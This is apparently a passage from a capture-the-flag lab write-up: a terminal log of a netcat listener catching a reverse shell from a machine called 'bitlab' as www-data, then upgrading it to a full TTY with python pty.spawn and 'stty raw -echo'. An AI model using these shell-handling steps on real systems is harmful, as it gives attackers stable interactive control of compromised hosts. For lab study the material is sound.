 connect to [10.10.15.206] from (UNKNOWN) [10.10.10.114] 37984
bash: cannot set terminal process group (1122): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bitlab:/var/www/html/profile$ python -c 'import pty; pty.spawn("/bin/bash")'
<ile$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bitlab:/var/www/html/profile$ ^Z
[1]+  Stopped                 nc -lvnp 9998
geochi@mooncake:~$ echo $TERM
xterm-256color
geochi@mooncake:~$ stty -a
speed 38400 baud; rows 29; columns 147; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R
;
werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon ixoff -iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extproc
geochi@mooncake:~$ stty raw -echo
geochi@mooncake:~$ nc -lvnp 9998
                                reset
reset: unknown terminal type unknown
Terminal type?